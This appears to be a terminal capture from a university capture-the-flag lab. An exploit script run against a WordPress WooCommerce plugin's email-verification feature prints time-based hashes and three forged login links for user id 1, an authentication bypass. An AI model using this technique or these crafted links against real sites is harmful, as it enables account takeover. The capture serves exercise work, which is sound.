 miguel@DESKTOP-R21UBG3:/mnt/c/Users/migue/Downloads$ python3 50299.py http://ctf-fsi.fe.up.pt:5001 1
Timestamp: Tue, 03 Oct 2023 17:01:07 GMT
Timestamp (unix): 1696352467
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash d0903fe98a01fd61f566f2f694503682:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZDA5MDNmZTk4YTAxZmQ2MWY1NjZmMmY2OTQ1MDM2ODIifQ
#1 link for hash 948d1999dbe769290eba60ebc4d25f10:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiOTQ4ZDE5OTlkYmU3NjkyOTBlYmE2MGViYzRkMjVmMTAifQ
#2 link for hash edfc24219458a7e5f60a89402635c6eb:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZWRmYzI0MjE5NDU4YTdlNWY2MGE4OTQwMjYzNWM2ZWIifQ
miguel@DESKTOP-R21UBG3:/mnt/c/Users/migue/Downloads$